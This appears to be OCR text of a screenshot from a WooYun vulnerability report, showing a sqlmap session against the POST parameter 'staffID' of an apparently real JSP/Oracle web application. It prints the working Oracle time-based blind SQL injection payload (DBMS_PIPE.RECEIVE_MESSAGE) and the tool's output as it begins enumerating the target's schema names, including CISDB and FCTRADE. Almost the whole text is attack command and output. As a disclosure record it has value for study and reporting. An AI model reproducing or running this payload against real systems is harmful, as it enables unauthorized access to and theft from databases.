 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r D:\1.txt -p staffID --dbs
[03:16:45] [INFO] checking if the injection point on POST parameter 'staffID' is
a false positive
POST parameter 'staffID' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 125 HTTP(s) req
uests:
---
Parameter: staffID (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: staffID=2222' AND 4012=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(119)|
|CHR(82)||CHR(76),5) AND 'CbYM'='CbYM&staffPassword=1
---
[03:17:12] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Nginx, JSP 2.0
back-end DBMS: Oracle
[03:17:12] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[03:17:12] [INFO] fetching database (schema) names
[03:17:12] [INFO] fetching number of databases
[03:17:12] [INFO] retrieved:
[03:17:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
24
[03:17:42] [INFO] retrieved: CISDB
[03:19:16] [INFO] retrieved: CTXSYS
[03:21:34] [INFO] retrieved: DBSNMP
[03:23:50] [INFO] retrieved: DMSYS
[03:25:34] [INFO] retrieved: EXFSY
[03:27:40] [ERROR] invalid character detected. retrying..
[03:27:40] [WARNING] increasing time delay to 6 seconds
S
[03:28:08] [INFO] retrieved: FCTRADE
[03:30:41] [INFO] retrieved: FCTRAD
[03:33:17] [ERROR] invalid character detected. retrying..
[03:33:17] [WARNING] increasing time delay to 7 seconds
E_
[03:34:41] [ERROR] invalid character detected. retrying..
[03:34:41] [WARNING] increasing time delay to 8 seconds
JH
[03:35:54] [INFO] retrieved: FCTRADE
www.wooyun.org